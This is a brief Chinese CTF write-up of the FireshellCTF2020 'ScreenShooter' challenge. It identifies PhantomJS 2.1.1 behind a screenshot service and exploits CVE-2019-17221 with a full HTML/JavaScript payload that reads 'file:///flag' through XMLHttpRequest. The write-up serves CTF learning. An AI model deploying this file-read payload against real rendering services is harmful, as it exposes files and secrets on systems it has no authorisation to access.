BUUFTC-日刷-[FireshellCTF2020]ScreenShooter-PhantomJS文件读取漏洞

一个输入框,输入后会返回一个图片是截图

但是大概率是爬虫爬取前端代码



在vps监听一下80端口

观察请求发现用的是PhantomJS



而查询可知,PhantomJS 2.1.1是有任意文件读取漏洞的,CVE-2019-17221

payload

<!DOCTYPE html> <html> <head> <title>Anionck</title> </head> <body> <script> flag=new XMLHttpRequest; flag.onload=function(){ document.write(this.responseText) }; flag.open("GET","file:///flag"); flag.send(); </script> </body> </html>

在vps部署,让题目访问即可

当然它是以图片返回的,识别一下即可

浙公网安备 33010602011771号

浙公网安备 33010602011771号